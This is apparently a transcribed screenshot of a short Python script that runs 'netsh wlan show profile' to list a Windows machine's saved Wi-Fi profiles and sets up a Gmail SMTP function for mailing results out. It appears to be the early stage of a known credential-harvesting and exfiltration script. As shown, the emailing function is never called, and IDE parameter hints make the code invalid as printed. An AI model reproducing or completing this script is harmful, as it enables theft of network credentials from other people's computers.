 1 #! /usr/bin/env python
2
3 import subprocess, smtplib, re
4
5 def send_mail(email, password, message):
6     server = smtplib.SMTP( host: "smtp.gmail.com", port: 587)
7     server.starttls()
8     server.login(email, password)
9     server.sendmail(email, email, message)
10     server.quit()
11
12 command = "netsh wlan show profile"
13 network = subprocess.check_output(command, shell=True)
14 network_names_list = re.findall( pattern: "(?:Profile\s*:\s)(.*)", network)
15 print(network_names_list)
16
17